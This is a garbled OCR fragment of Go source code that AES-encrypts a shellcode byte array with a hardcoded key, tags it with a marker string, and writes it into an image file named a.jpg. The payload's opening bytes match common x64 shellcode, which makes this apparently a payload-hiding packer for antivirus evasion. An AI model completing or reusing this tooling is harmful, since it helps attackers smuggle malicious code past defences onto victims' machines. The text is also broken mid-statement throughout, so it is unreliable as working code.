
return
	}

	f, err := os.OpenFile(
"./a.jpg"
, os.O_CREA
if
 err != 
nil
 {

		fmt.Println(err)

	}

	f.WriteString(aes)

	f.Close()

	fmt.Println(
"写入成功!"
)

}

func
main
()
 {

var
 payload = []
byte
{
0xfc
,
0x48
,
0x83
,
0xe4
,
0
	key := 
"eaeasdzxc1qazxsw"
	b, _ := AesEncrypt([]
byte
(payload), []
byte
	b = b + 
"=====18jokriwow0"
	WriteFile(b)

	WriteImage(b)

}